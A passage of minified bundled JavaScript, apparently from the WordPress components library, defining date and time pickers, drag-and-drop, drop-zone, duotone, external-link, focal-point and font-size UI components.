",Fb,"{border-left:0;border-top-left-radius:0;border-bottom-left-radius:0;}"),PR=Sl("div",{target:"evcr2313"})({name:"1ff36h2",styles:"flex-grow:1"}),DR=Sl(aw,{target:"evcr2312"})(ER," width:",Rl(9),";"),IR=Sl(aw,{target:"evcr2311"})(ER," width:",Rl(14),";"),RR=Sl("div",{target:"evcr2310"})({name:"ebu3jh",styles:"text-decoration:underline dotted"});var OR=()=>{const{timezone:e}=(0,$I.getSettings)(),t=(new Date).getTimezoneOffset()/60*-1;if(Number(e.offset)===t)return null;const n=Number(e.offset)>=0?"+":"",r=""!==e.abbr&&isNaN(Number(e.abbr))?e.abbr:`UTC${n}${e.offsetFormatted}`,o=e.string.replace("_"," "),i="UTC"===e.string?(0,u.__)("Coordinated Universal Time"):`(${r}) ${o}`;return 0===o.trim().length?(0,kt.jsx)(RR,{className:"components-datetime__timezone",children:r}):(0,kt.jsx)(cs,{placement:"top",text:i,children:(0,kt.jsx)(RR,{className:"components-datetime__timezone",children:r})})};var AR=(0,f.forwardRef)((function(e,t){const{label:n,...r}=e,o=r["aria-label"]||n;return(0,kt.jsx)(NS,{...r,"aria-label":o,ref:t,children:n})}));function zR({value:e,defaultValue:t,is12Hour:n,label:r,minutesProps:o,onChange:i}){const[s={hours:(new Date).getHours(),minutes:(new Date).getMinutes()},a]=lS({value:e,onChange:i,defaultValue:t}),l=s.hours<12?"AM":"PM";const d=s.hours%12||12;const h=e=>(t,{event:r})=>{if(!bR(r))return;const o=Number(t);a({...s,[e]:"hours"===e&&n?gR(o,"PM"===l):o})};const p=r?kR:f.Fragment;return(0,kt.jsxs)(p,{children:[r&&(0,kt.jsx)(Oy.VisualLabel,{as:"legend",children:r}),(0,kt.jsxs)(ow,{alignment:"left",expanded:!1,children:[(0,kt.jsxs)(jR,{className:"components-datetime__time-field components-datetime__time-field-time",children:[(0,kt.jsx)(MR,{className:"components-datetime__time-field-hours-input",label:(0,u.__)("Hours"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:String(n?d:s.hours).padStart(2,"0"),step:1,min:n?1:0,max:n?12:23,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:h("hours"),__unstableStateReducer:vR(2)}),(0,kt.jsx)(NR,{className:"components-datetime__time-separator","aria-hidden":"true",children:":"}),(0,kt.jsx)(TR,{className:c("components-datetime__time-field-minutes-input",o?.className),label:(0,u.__)("Minutes"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:String(s.minutes).padStart(2,"0"),step:1,min:0,max:59,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:(...e)=>{h("minutes")(...e),o?.onChange?.(...e)},__unstableStateReducer:vR(2),...o})]}),n&&(0,kt.jsxs)(pS,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,isBlock:!0,label:(0,u.__)("Select AM or PM"),hideLabelFromVision:!0,value:l,onChange:e=>{var t;(t=e,()=>{l!==t&&a({...s,hours:gR(d,"PM"===t)})})()},children:[(0,kt.jsx)(AR,{value:"AM",label:(0,u.__)("AM")}),(0,kt.jsx)(AR,{value:"PM",label:(0,u.__)("PM")})]})]})]})}const LR=["dmy","mdy","ymd"];function FR({is12Hour:e,currentTime:t,onChange:n,dateOrder:r,hideLabelFromVision:o=!1}){const[i,s]=(0,f.useState)((()=>t?SR(mR(t)):new Date));(0,f.useEffect)((()=>{s(t?SR(mR(t)):new Date)}),[t]);const a=[{value:"01",label:(0,u.__)("January")},{value:"02",label:(0,u.__)("February")},{value:"03",label:(0,u.__)("March")},{value:"04",label:(0,u.__)("April")},{value:"05",label:(0,u.__)("May")},{value:"06",label:(0,u.__)("June")},{value:"07",label:(0,u.__)("July")},{value:"08",label:(0,u.__)("August")},{value:"09",label:(0,u.__)("September")},{value:"10",label:(0,u.__)("October")},{value:"11",label:(0,u.__)("November")},{value:"12",label:(0,u.__)("December")}],{day:l,month:c,year:d,minutes:h,hours:p}=(0,f.useMemo)((()=>({day:DI(i,"dd"),month:DI(i,"MM"),year:DI(i,"yyyy"),minutes:DI(i,"mm"),hours:DI(i,"HH"),am:DI(i,"a")})),[i]),m=e=>(t,{event:r})=>{if(!bR(r))return;const o=Number(t),a=qI(i,{[e]:o});s(a),n?.(DI(a,xR))},g=(0,kt.jsx)(DR,{className:"components-datetime__time-field components-datetime__time-field-day",label:(0,u.__)("Day"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:l,step:1,min:1,max:31,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("date")},"day"),v=(0,kt.jsx)(PR,{children:(0,kt.jsx)(oC,{className:"components-datetime__time-field components-datetime__time-field-month",label:(0,u.__)("Month"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,value:c,options:a,onChange:e=>{const t=GI(i,Number(e)-1);s(t),n?.(DI(t,xR))}})},"month"),b=(0,kt.jsx)(IR,{className:"components-datetime__time-field components-datetime__time-field-year",label:(0,u.__)("Year"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:d,step:1,min:1,max:9999,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("year"),__unstableStateReducer:vR(4)},"year"),x=e?"mdy":"dmy",y=(r&&LR.includes(r)?r:x).split("").map((e=>{switch(e){case"d":return g;case"m":return v;case"y":return b;default:return null}}));return(0,kt.jsxs)(CR,{className:"components-datetime__time",children:[(0,kt.jsxs)(kR,{children:[o?(0,kt.jsx)(jl,{as:"legend",children:(0,u.__)("Time")}):(0,kt.jsx)(Oy.VisualLabel,{as:"legend",className:"components-datetime__time-legend",children:(0,u.__)("Time")}),(0,kt.jsxs)(ow,{className:"components-datetime__time-wrapper",children:[(0,kt.jsx)(zR,{value:{hours:Number(p),minutes:Number(h)},is12Hour:e,onChange:({hours:e,minutes:t})=>{const r=qI(i,{hours:e,minutes:t});s(r),n?.(DI(r,xR))}}),(0,kt.jsx)(Mv,{}),(0,kt.jsx)(OR,{})]})]}),(0,kt.jsxs)(kR,{children:[o?(0,kt.jsx)(jl,{as:"legend",children:(0,u.__)("Date")}):(0,kt.jsx)(Oy.VisualLabel,{as:"legend",className:"components-datetime__time-legend",children:(0,u.__)("Date")}),(0,kt.jsx)(ow,{className:"components-datetime__time-wrapper",children:y})]})]})}FR.TimeInput=zR,Object.assign(FR.TimeInput,{displayName:"TimePicker.TimeInput"});var BR=FR;const VR=Sl(lj,{target:"e1p5onf00"})({name:"1khn195",styles:"box-sizing:border-box"}),WR=()=>{};const $R=(0,f.forwardRef)((function({currentDate:e,is12Hour:t,dateOrder:n,isInvalidDate:r,onMonthPreviewed:o=WR,onChange:i,events:s,startOfWeek:a},l){return(0,kt.jsx)(VR,{ref:l,className:"components-datetime",spacing:4,children:(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(BR,{currentTime:e,onChange:i,is12Hour:t,dateOrder:n}),(0,kt.jsx)(_R,{currentDate:e,onChange:i,isInvalidDate:r,events:s,onMonthPreviewed:o,startOfWeek:a})]})})}));var HR=$R;var UR=[{name:(0,u._x)("None","Size of a UI element"),slug:"none"},{name:(0,u._x)("Small","Size of a UI element"),slug:"small"},{name:(0,u._x)("Medium","Size of a UI element"),slug:"medium"},{name:(0,u._x)("Large","Size of a UI element"),slug:"large"},{name:(0,u._x)("Extra Large","Size of a UI element"),slug:"xlarge"}];const YR={BaseControl:{_overrides:{__associatedWPComponentName:"DimensionControl"}}};var GR=function(e){const{__next40pxDefaultSize:t=!1,__nextHasNoMarginBottom:n=!1,label:r,value:o,sizes:i=UR,icon:s,onChange:a,className:l=""}=e;Ji()("wp.components.DimensionControl",{since:"6.7",version:"7.0"}),Ay({componentName:"DimensionControl",__next40pxDefaultSize:t,size:void 0});const d=(0,kt.jsxs)(kt.Fragment,{children:[s&&(0,kt.jsx)(Vy,{icon:s}),r]});return(0,kt.jsx)(xs,{value:YR,children:(0,kt.jsx)(oC,{__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,__nextHasNoMarginBottom:n,className:c(l,"block-editor-dimension-control"),label:d,hideLabelFromVision:!1,value:o,onChange:e=>{const t=((e,t)=>e.find((e=>t===e.slug)))(i,e);t&&o!==t.slug?"function"==typeof a&&a(t.slug):a?.(void 0)},options:(e=>{const t=e.map((({name:e,slug:t})=>({label:e,value:t})));return[{label:(0,u.__)("Default"),value:""},...t]})(i)})})};const qR={name:"u2jump",styles:"position:relative;pointer-events:none;&::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;}*{pointer-events:none;}"},KR=(0,f.createContext)(!1);KR.displayName="DisabledContext";const{Consumer:XR,Provider:ZR}=KR;function QR({className:e,children:t,isDisabled:n=!0,...r}){const o=ll();return(0,kt.jsx)(ZR,{value:n,children:(0,kt.jsx)("div",{inert:n?"true":void 0,className:n?o(qR,e,"components-disabled"):void 0,...r,children:t})})}QR.Context=KR,QR.Consumer=XR;var JR=QR;const eO=(0,f.forwardRef)((({visible:e,children:t,...n},r)=>{const o=Qn({open:e});return(0,kt.jsx)(no,{store:o,ref:r,...n,children:t})}));const tO="is-dragging-components-draggable";var nO=function({children:e,onDragStart:t,onDragOver:n,onDragEnd:r,appendToOwnerDocument:o=!1,cloneClassname:i,elementId:s,transferData:a,__experimentalTransferDataType:l="text",__experimentalDragComponent:c}){const u=(0,f.useRef)(null),h=(0,f.useRef)((()=>{}));return(0,f.useEffect)((()=>()=>{h.current()}),[]),(0,kt.jsxs)(kt.Fragment,{children:[e({onDraggableStart:function(e){const{ownerDocument:r}=e.target;e.dataTransfer.setData(l,JSON.stringify(a));const c=r.createElement("div");c.style.top="0",c.style.left="0";const f=r.createElement("div");"function"==typeof e.dataTransfer.setDragImage&&(f.classList.add("components-draggable__invisible-drag-image"),r.body.appendChild(f),e.dataTransfer.setDragImage(f,0,0)),c.classList.add("components-draggable__clone"),i&&c.classList.add(i);let p=0,m=0;if(u.current){p=e.clientX,m=e.clientY,c.style.transform=`translate( ${p}px, ${m}px )`;const t=r.createElement("div");t.innerHTML=u.current.innerHTML,c.appendChild(t),r.body.appendChild(c)}else{const e=r.getElementById(s),t=e.getBoundingClientRect(),n=e.parentNode,i=t.top,a=t.left;c.style.width=`${t.width+0}px`;const l=e.cloneNode(!0);l.id=`clone-${s}`,p=a-0,m=i-0,c.style.transform=`translate( ${p}px, ${m}px )`,Array.from(l.querySelectorAll("iframe")).forEach((e=>e.parentNode?.removeChild(e))),c.appendChild(l),o?r.body.appendChild(c):n?.appendChild(c)}let g=e.clientX,v=e.clientY;const b=(0,d.throttle)((function(e){if(g===e.clientX&&v===e.clientY)return;const t=p+e.clientX-g,r=m+e.clientY-v;c.style.transform=`translate( ${t}px, ${r}px )`,g=e.clientX,v=e.clientY,p=t,m=r,n&&n(e)}),16);r.addEventListener("dragover",b),r.body.classList.add(tO),t&&t(e),h.current=()=>{c&&c.parentNode&&c.parentNode.removeChild(c),f&&f.parentNode&&f.parentNode.removeChild(f),r.body.classList.remove(tO),r.removeEventListener("dragover",b)}},onDraggableEnd:function(e){e.preventDefault(),h.current(),r&&r(e)}}),c&&(0,kt.jsx)("div",{className:"components-draggable-drag-component-root",style:{display:"none"},ref:u,children:c})]})},rO=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"})});var oO=function({className:e,icon:t=rO,label:n,onFilesDrop:r,onHTMLDrop:o,onDrop:i,isEligible:s=()=>!0,...a}){const[l,h]=(0,f.useState)(),[p,m]=(0,f.useState)(),[g,v]=(0,f.useState)(),b=(0,d.__experimentalUseDropZone)({onDrop(e){if(!e.dataTransfer)return;const t=(0,pT.getFilesFromDataTransfer)(e.dataTransfer),n=e.dataTransfer.getData("text/html");n&&o?o(n):t.length&&r?r(t):i&&i(e)},onDragStart(e){h(!0),e.dataTransfer&&(e.dataTransfer.types.includes("text/html")?v(!!o):e.dataTransfer.types.includes("Files")||(0,pT.getFilesFromDataTransfer)(e.dataTransfer).length>0?v(!!r):v(!!i&&s(e.dataTransfer)))},onDragEnd(){m(!1),h(!1),v(void 0)},onDragEnter(){m(!0)},onDragLeave(){m(!1)}}),x=c("components-drop-zone",e,{"is-active":g,"is-dragging-over-document":l,"is-dragging-over-element":p});return(0,kt.jsx)("div",{...a,ref:b,className:x,children:(0,kt.jsx)("div",{className:"components-drop-zone__content",children:(0,kt.jsxs)("div",{className:"components-drop-zone__content-inner",children:[(0,kt.jsx)(JS,{icon:t,className:"components-drop-zone__content-icon"}),(0,kt.jsx)("span",{className:"components-drop-zone__content-text",children:n||(0,u.__)("Drop files to upload")})]})})})};function iO({children:e}){return Ji()("wp.components.DropZoneProvider",{since:"5.8",hint:"wp.component.DropZone no longer needs a provider. wp.components.DropZoneProvider is safe to remove from your code."}),e}var sO=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M7.1 5.7 8 6.9c.4-.3.9-.6 1.5-.8l-.6-1.4c-.7.3-1.3.6-1.8 1ZM4.6 8.9l1.4.6c.2-.5.5-1 .8-1.5l-1.2-.9c-.4.6-.8 1.2-1 1.8Zm14.8 0c-.3-.7-.6-1.3-1-1.8l-1.2.9c.3.4.6.9.8 1.5l1.4-.6ZM7.1 18.3c.6.4 1.2.8 1.8 1l.6-1.4c-.5-.2-1-.5-1.5-.8l-.9 1.2ZM5.5 12v-.9h-.7l-.7-.2v2l1.5-.2v-.9Zm-.7 3h-.2c.3.7.6 1.3 1 1.9l1.2-.9c-.3-.4-.6-.9-.8-1.5l-1.2.5Zm9.7 3 .5 1.2v.2c.7-.3 1.3-.6 1.9-1l-.9-1.2c-.4.3-.9.6-1.5.8Zm-2.5.5h-.9l-.2 1.3v.2h2l-.2-1.5h-.9Zm7.9-7.5-1.5.2V13h.7l.7.2v-2ZM18 14.5c-.2.5-.5 1-.8 1.5l1.2.9c.4-.6.8-1.2 1-1.8h-.2l-1.2-.6ZM11 4.1l.2 1.5H13V4.2h-1.9ZM14.5 6c.5.2 1 .5 1.5.8l.9-1.2c-.6-.4-1.2-.8-1.8-1L14.5 6Z"})});function aO({label:e,value:t,colors:n,disableCustomColors:r,enableAlpha:o,onChange:i}){const[s,a]=(0,f.useState)(!1),l=(0,d.useInstanceId)(aO,"color-list-picker-option"),c=`${l}__label`,h=`${l}__content`;return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,className:"components-color-list-picker__swatch-button",id:c,onClick:()=>a((e=>!e)),"aria-expanded":s,"aria-controls":h,icon:t?(0,kt.jsx)(IS,{colorValue:t,className:"components-color-list-picker__swatch-color"}):(0,kt.jsx)(Vy,{icon:sO}),text:e}),(0,kt.jsx)("div",{role:"group",id:h,"aria-labelledby":c,"aria-hidden":!s,children:s&&(0,kt.jsx)(_j,{"aria-label":(0,u.__)("Color options"),className:"components-color-list-picker__color-picker",colors:n,value:t,clearable:!1,onChange:i,disableCustomColors:r,enableAlpha:o})})]})}var lO=function({colors:e,labels:t,value:n=[],disableCustomColors:r,enableAlpha:o,onChange:i}){return(0,kt.jsx)("div",{className:"components-color-list-picker",children:t.map(((t,s)=>(0,kt.jsx)(aO,{label:t,value:n[s],colors:e,disableCustomColors:r,enableAlpha:o,onChange:e=>{const t=n.slice();t[s]=e,i(t)}},s)))})};function cO(e=[],t="90deg"){const n=100/e.length,r=e.map(((e,t)=>`${e} ${t*n}%, ${e} ${(t+1)*n}%`)).join(", ");return`linear-gradient( ${t}, ${r} )`}pb([mb]);const uO=["#333","#CCC"];function dO({value:e,onChange:t}){const n=!!e,r=n?e:uO,o=cO(r),i=(s=r).map(((e,t)=>({position:100*t/(s.length-1),color:e})));var s;return(0,kt.jsx)(GN,{disableInserter:!0,background:o,hasGradient:n,value:i,onChange:e=>{const n=function(e=[]){return e.map((({color:e})=>e))}(e);t(n)}})}var fO=function({asButtons:e,loop:t,clearable:n=!0,unsetable:r=!0,colorPalette:o,duotonePalette:i,disableCustomColors:s,disableCustomDuotone:a,value:l,onChange:c,"aria-label":d,"aria-labelledby":h,...p}){const[m,g]=(0,f.useMemo)((()=>{return!(e=o)||e.length<2?["#000","#fff"]:e.map((({color:e})=>({color:e,brightness:fb(e).brightness()}))).reduce((([e,t],n)=>[n.brightness<=e.brightness?n:e,n.brightness>=t.brightness?n:t]),[{brightness:1,color:""},{brightness:0,color:""}]).map((({color:e})=>e));var e}),[o]),v="unset"===l,b=(0,u.__)("Unset"),x=(0,kt.jsx)(sj.Option,{value:"unset",isSelected:v,tooltipText:b,"aria-label":b,className:"components-duotone-picker__color-indicator",onClick:()=>{c(v?void 0:"unset")}},"unset"),y=i.map((({colors:e,slug:t,name:n})=>{const r={background:cO(e,"135deg"),color:"transparent"},o=null!=n?n:(0,u.sprintf)((0,u.__)("Duotone code: %s"),t),i=n?(0,u.sprintf)((0,u.__)("Duotone: %s"),n):o,s=hs()(e,l);return(0,kt.jsx)(sj.Option,{value:e,isSelected:s,"aria-label":i,tooltipText:o,style:r,onClick:()=>{c(s?void 0:e)}},t)})),{metaProps:w,labelProps:_}=aj(e,t,d,h),S=r?[x,...y]:y;return(0,kt.jsx)(sj,{...p,...w,..._,options:S,actions:!!n&&(0,kt.jsx)(sj.ButtonAction,{onClick:()=>c(void 0),accessibleWhenDisabled:!0,disabled:!l,children:(0,u.__)("Clear")}),children:(0,kt.jsx)(Mv,{paddingTop:0===S.length?0:4,children:(0,kt.jsxs)(lj,{spacing:3,children:[!s&&!a&&(0,kt.jsx)(dO,{value:v?void 0:l,onChange:c}),!a&&(0,kt.jsx)(lO,{labels:[(0,u.__)("Shadows"),(0,u.__)("Highlights")],colors:o,value:v?void 0:l,disableCustomColors:s,enableAlpha:!0,onChange:e=>{e[0]||(e[0]=m),e[1]||(e[1]=g);const t=e.length>=2?e:void 0;c(t)}})]})})})};var hO=function({values:e}){return e?(0,kt.jsx)(IS,{colorValue:cO(e,"135deg")}):(0,kt.jsx)(Vy,{icon:sO})};var pO=(0,f.forwardRef)((function(e,t){const{href:n,children:r,className:o,rel:i="",...s}=e,a=[...new Set([...i.split(" "),"external","noreferrer","noopener"].filter(Boolean))].join(" "),l=c("components-external-link",o),d=!!n?.startsWith("#");return(0,kt.jsxs)("a",{...s,className:l,href:n,onClick:t=>{d&&t.preventDefault(),e.onClick&&e.onClick(t)},target:"_blank",rel:a,ref:t,children:[(0,kt.jsx)("span",{className:"components-external-link__contents",children:r}),(0,kt.jsx)("span",{className:"components-external-link__icon","aria-label":(0,u.__)("(opens in a new tab)"),children:"↗"})]})}));const mO={width:200,height:170},gO=["avi","mpg","mpeg","mov","mp4","m4v","ogg","ogv","webm","wmv"];function vO(e){return Math.round(100*e)}const bO=Sl("div",{target:"eeew7dm8"})({name:"jqnsxy",styles:"background-color:transparent;display:flex;text-align:center;width:100%"}),xO=Sl("div",{target:"eeew7dm7"})("align-items:center;border-radius:",Wl.radiusSmall,";cursor:pointer;display:inline-flex;justify-content:center;margin:auto;position:relative;height:100%;&:after{border-radius:inherit;bottom:0;box-shadow:inset 0 0 0 1px rgba( 0, 0, 0, 0.1 );content:'';left:0;pointer-events:none;position:absolute;right:0;top:0;}img,video{border-radius:inherit;box-sizing:border-box;display:block;height:auto;margin:0;max-height:100%;max-width:100%;pointer-events:none;user-select:none;width:100%;}"),yO=Sl("div",{target:"eeew7dm6"})("background:",Fl.gray[100],";border-radius:inherit;box-sizing:border-box;height:",mO.height,"px;max-width:280px;min-width:",mO.width,"px;width:100%;"),wO=Sl(Zj,{target:"eeew7dm5"})({name:"1d3w5wq",styles:"width:100%"});var _O={name:"1mn7kwb",styles:"padding-bottom:1em"};const SO=({__nextHasNoMarginBottom:e})=>e?void 0:_O;var CO={name:"1mn7kwb",styles:"padding-bottom:1em"};const kO=({hasHelpText:e=!1})=>e?CO:void 0,jO=Sl(vv,{target:"eeew7dm4"})("max-width:320px;padding-top:1em;",kO," ",SO,";"),EO=Sl("div",{target:"eeew7dm3"})("left:50%;overflow:hidden;pointer-events:none;position:absolute;top:50%;transform:translate3d( -50%, -50%, 0 );z-index:1;@media not ( prefers-reduced-motion ){transition:opacity 100ms linear;}opacity:",(({showOverlay:e})=>e?1:0),";"),MO=Sl("div",{target:"eeew7dm2"})({name:"1yzbo24",styles:"background:rgba( 255, 255, 255, 0.4 );backdrop-filter:blur( 16px ) saturate( 180% );position:absolute;transform:translateZ( 0 )"}),NO=Sl(MO,{target:"eeew7dm1"})({name:"1sw8ur",styles:"height:1px;left:1px;right:1px"}),TO=Sl(MO,{target:"eeew7dm0"})({name:"188vg4t",styles:"width:1px;top:1px;bottom:1px"}),PO=()=>{};function DO({__nextHasNoMarginBottom:e,hasHelpText:t,onChange:n=PO,point:r={x:.5,y:.5}}){const o=vO(r.x),i=vO(r.y),s=(e,t)=>{if(void 0===e)return;const o=parseInt(e,10);isNaN(o)||n({...r,[t]:o/100})};return(0,kt.jsxs)(jO,{className:"focal-point-picker__controls",__nextHasNoMarginBottom:e,hasHelpText:t,gap:4,children:[(0,kt.jsx)(IO,{label:(0,u.__)("Left"),"aria-label":(0,u.__)("Focal point left position"),value:[o,"%"].join(""),onChange:e=>s(e,"x"),dragDirection:"e"}),(0,kt.jsx)(IO,{label:(0,u.__)("Top"),"aria-label":(0,u.__)("Focal point top position"),value:[i,"%"].join(""),onChange:e=>s(e,"y"),dragDirection:"s"})]})}function IO(e){return(0,kt.jsx)(wO,{__next40pxDefaultSize:!0,className:"focal-point-picker__controls-position-unit-control",labelPosition:"top",max:100,min:0,units:[{value:"%",label:"%"}],...e})}const RO=Sl("div",{target:"e19snlhg0"})("background-color:transparent;cursor:grab;height:40px;margin:-20px 0 0 -20px;position:absolute;user-select:none;width:40px;will-change:transform;z-index:10000;background:rgba( 255, 255, 255, 0.4 );border:1px solid rgba( 255, 255, 255, 0.4 );border-radius:",Wl.radiusRound,";backdrop-filter:blur( 16px ) saturate( 180% );box-shadow:rgb( 0 0 0 / 10% ) 0px 0px 8px;@media not ( prefers-reduced-motion ){transition:transform 100ms linear;}",(({isDragging:e})=>e&&"\n\t\t\tbox-shadow: rgb( 0 0 0 / 12% ) 0px 0px 10px;\n\t\t\ttransform: scale( 1.1 );\n\t\t\tcursor: grabbing;\n\t\t\t"),";");function OO({left:e="50%",top:t="50%",...n}){const r={left:e,top:t};return(0,kt.jsx)(RO,{...n,className:"components-focal-point-picker__icon_container",style:r})}function AO({bounds:e,...t}){return(0,kt.jsxs)(EO,{...t,className:"components-focal-point-picker__grid",style:{width:e.width,height:e.height},children:[(0,kt.jsx)(NO,{style:{top:"33%"}}),(0,kt.jsx)(NO,{style:{top:"66%"}}),(0,kt.jsx)(TO,{style:{left:"33%"}}),(0,kt.jsx)(TO,{style:{left:"66%"}})]})}function zO({alt:e,autoPlay:t,src:n,onLoad:r,mediaRef:o,muted:i=!0,...s}){if(!n)return(0,kt.jsx)(yO,{className:"components-focal-point-picker__media components-focal-point-picker__media--placeholder",ref:o,...s});return function(e=""){return!!e&&(e.startsWith("data:video/")||gO.includes(function(e=""){const t=e.split(".");return t[t.length-1]}(e)))}(n)?(0,kt.jsx)("video",{...s,autoPlay:t,className:"components-focal-point-picker__media components-focal-point-picker__media--video",loop:!0,muted:i,onLoadedData:r,ref:o,src:n}):(0,kt.jsx)("img",{...s,alt:e,className:"components-focal-point-picker__media components-focal-point-picker__media--image",onLoad:r,ref:o,src:n})}var LO=function e({__nextHasNoMarginBottom:t,autoPlay:n=!0,className:r,help:o,label:i,onChange:s,onDrag:a,onDragEnd:l,onDragStart:h,resolvePoint:p,url:m,value:g={x:.5,y:.5},...v}){const[b,x]=(0,f.useState)(g),[y,w]=(0,f.useState)(!1),{startDrag:_,endDrag:S,isDragging:C}=(0,d.__experimentalUseDragging)({onDragStart:e=>{E.current?.focus();const t=P(e);t&&(h?.(t,e),x(t))},onDragMove:e=>{e.preventDefault();const t=P(e);t&&(a?.(t,e),x(t))},onDragEnd:()=>{l?.(),s?.(b)}}),{x:k,y:j}=C?b:g,E=(0,f.useRef)(null),[M,N]=(0,f.useState)(mO),T=(0,f.useRef)((()=>{if(!E.current)return;const{clientWidth:e,clientHeight:t}=E.current;N(e>0&&t>0?{width:e,height:t}:{...mO})}));(0,f.useEffect)((()=>{const e=T.current;if(!E.current)return;const{defaultView:t}=E.current.ownerDocument;return t?.addEventListener("resize",e),()=>t?.removeEventListener("resize",e)}),[]),(0,d.useIsomorphicLayoutEffect)((()=>{T.current()}),[]);const P=({clientX:e,clientY:t,shiftKey:n})=>{if(!E.current)return;const{top:r,left:o}=E.current.getBoundingClientRect();let i=(e-o)/M.width,s=(t-r)/M.height;return n&&(i=.1*Math.round(i/.1),s=.1*Math.round(s/.1)),D({x:i,y:s})},D=e=>{var t;const n=null!==(t=p?.(e))&&void 0!==t?t:e;n.x=Math.max(0,Math.min(n.x,1)),n.y=Math.max(0,Math.min(n.y,1));const r=e=>Math.round(100*e)/100;return{x:r(n.x),y:r(n.y)}},I={left:void 0!==k?k*M.width:.5*M.width,top:void 0!==j?j*M.height:.5*M.height},R=c("components-focal-point-picker-control",r),O=`inspector-focal-point-picker-control-${(0,d.useInstanceId)(e)}`;return gs((()=>{w(!0);const e=window.setTimeout((()=>{w(!1)}),600);return()=>window.clearTimeout(e)}),[k,j]),(0,kt.jsxs)(Oy,{...v,__nextHasNoMarginBottom:t,__associatedWPComponentName:"FocalPointPicker",label:i,id:O,help:o,className:R,children:[(0,kt.jsx)(bO,{className:"components-focal-point-picker-wrapper",children:(0,kt.jsxs)(xO,{className:"components-focal-point-picker",onKeyDown:e=>{const{code:t,shiftKey:n}=e;if(!["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"].includes(t))return;e.preventDefault();const r={x:k,y:j},o=n?.1:.01,i="ArrowUp"===t||"ArrowLeft"===t?-1*o:o,a="ArrowUp"===t||"ArrowDown"===t?"y":"x";r[a]=r[a]+i,s?.(D(r))},onMouseDown:_,onBlur:()=>{C&&S()},ref:E,role:"button",tabIndex:-1,children:[(0,kt.jsx)(AO,{bounds:M,showOverlay:y}),(0,kt.jsx)(zO,{alt:(0,u.__)("Media preview"),autoPlay:n,onLoad:T.current,src:m}),(0,kt.jsx)(OO,{...I,isDragging:C})]})}),(0,kt.jsx)(DO,{__nextHasNoMarginBottom:t,hasHelpText:!!o,point:{x:k,y:j},onChange:e=>{s?.(D(e))}})]})};function FO({iframeRef:e,...t}){const n=(0,d.useMergeRefs)([e,(0,d.useFocusableIframe)()]);return Ji()("wp.components.FocusableIframe",{since:"5.9",alternative:"wp.compose.useFocusableIframe"}),(0,kt.jsx)("iframe",{ref:n,...t})}const BO=Sl("fieldset",{target:"e8tqeku4"})({name:"k2q51s",styles:"border:0;margin:0;padding:0;display:contents"}),VO=Sl(ow,{target:"e8tqeku3"})("height:",Rl(4),";"),WO=Sl(Hy,{target:"e8tqeku2"})("margin-top:",Rl(-1),";"),$O=Sl(Oy.VisualLabel,{target:"e8tqeku1"})("display:flex;gap:",Rl(1),";justify-content:flex-start;margin-bottom:0;"),HO=Sl(TD,{target:"e8tqeku0"})({name:"anvx77",styles:".components-custom-select-control__item .components-custom-select-control__item-hint{width:100%;}"});function UO(e){return e.hint?e.hint:(t=e.size,/^[\d\.]+(px|em|rem|vw|vh|%|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)?$/i.test(String(t))?String(e.size):void 0);var t}const YO={key:"default",name:(0,u.__)("Default"),value:void 0};var GO=e=>{const{__next40pxDefaultSize:t,fontSizes:n,value:r,size:o,valueMode:i="literal",onChange:s}=e,a=[YO,...n.map((e=>{const t=UO(e);return{key:e.slug,name:e.name||e.slug,value:e.size,hint:t}}))],l=(0,f.useMemo)((()=>{var e;if(void 0===r)return YO;if("slug"===i){const e=a.find((e=>e.key===r));if(e)return e}return null!==(e=a.find((e=>e.value===r)))&&void 0!==e?e:YO}),[r,i,a]);return(0,kt.jsx)(HO,{__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,className:"components-font-size-picker__select",label:(0,u.__)("Font size"),hideLabelFromVision:!0,describedBy:(0,u.sprintf)((0,u.__)("Currently selected font size: %s"),l.name),options:a,value:l,showSelectedHint:!0,onChange:({selectedItem:e})=>{const t="default"===e.key?void 0:n.find((t=>t.slug===e.key));s(e.value,t)},size:o})};const qO=[(0,u.__)("S"),(0,u.__)("M"),(0,u.__)("L"),(0,u.__)("XL"),(0,u.__)("XXL")],KO=[(0,u.__)("Small"),(0,u.__)("Medium"),(0,u.__)("Large"),(0,u.__)("Extra Large"),(0,u.__)("Extra Extra Large")];var XO=e=>{const{fontSizes:t,value:n,valueMode:r="literal",__next40pxDefaultSize:o,size:i,onChange:s}=e,a=(()=>{if(!n)return;if("slug"===r)return String(n);if(t.filter((e=>e.size===n)).length>1)return;const e=t.find((e=>e.size===n));return e?.slug})();return(0,kt.jsx)(pS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:o,__shouldNotWarnDeprecated36pxSize:!0,label:(0,u.__)("Font size"),hideLabelFromVision:!0,value:a,onChange:e=>{if(void 0===e)s(void 0);else{const 